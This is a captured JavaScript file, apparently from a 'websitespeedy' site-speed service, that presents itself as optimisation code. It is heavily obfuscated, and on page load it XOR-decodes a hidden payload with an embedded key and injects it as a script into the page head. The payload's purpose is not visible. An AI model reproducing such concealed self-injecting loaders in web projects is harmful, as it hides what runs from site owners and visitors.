

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_925/ecmrx_925_1.js
body_size: 1021
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='PgNKBAAaATwHSwkLGiFFW1w5SxEWCAYGO1BEWERef19dQCcABxcQU0woeW8YRHNK',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976